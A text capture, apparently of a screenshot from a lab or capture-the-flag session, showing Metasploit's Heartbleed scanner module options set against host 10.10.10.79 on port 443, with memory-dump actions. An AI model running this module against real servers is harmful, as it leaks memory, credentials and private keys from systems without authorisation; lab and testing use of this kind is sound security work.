 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS 10.10.10.79 yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP,
IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
DUMP Dump memory contents to loot
LOOT
PAYLOAD
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >